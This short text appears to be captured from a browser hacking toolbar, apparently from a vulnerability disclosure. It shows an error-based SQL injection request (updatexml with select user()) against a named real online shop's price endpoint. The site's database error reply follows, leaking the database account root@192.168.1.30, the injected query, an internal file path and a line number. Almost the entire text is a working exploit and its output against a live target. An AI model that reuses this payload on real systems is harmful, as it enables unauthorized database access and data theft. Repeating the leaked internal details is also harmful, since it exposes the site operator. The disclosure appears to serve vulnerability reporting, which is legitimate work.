 Load URL
http://shop.baofeng.com/ajax/get_custom_price?code=1%27%20and%201=(updatexml(1,concat(0x3a,(select%20user())),1))%23
Split URL
Execute
Enable Post data Enable Referrer
A Database Error Occurred
Error Number: 1105
XPATH syntax error: ':root@192.168.1.30'
select promo_code_type_id from promo_code where code='1' and 1=(updatexml(1,concat(0x3a,(select user())),1))#'
Filename: /opt/baofeng-data/vip/shop/controllers/ajax.php
Line Number: 146